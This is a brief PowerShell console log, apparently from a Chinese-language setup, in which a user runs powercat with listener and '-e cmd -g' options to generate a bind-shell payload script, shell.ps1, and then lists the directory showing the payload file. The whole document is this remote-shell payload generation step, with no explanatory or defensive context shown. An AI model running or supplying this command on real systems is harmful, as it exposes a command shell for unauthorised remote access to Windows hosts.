 PS D:\tools\powercat> powercat -l -p 8000 -e cmd -v -g >> shell.ps1
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Returning Payload...
PS D:\tools\powercat> ls
目录: D:\tools\powercat
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2020/7/27 12:55 37667 powercat.ps1
-a---- 2022/3/30 1:32 17416 shell.ps1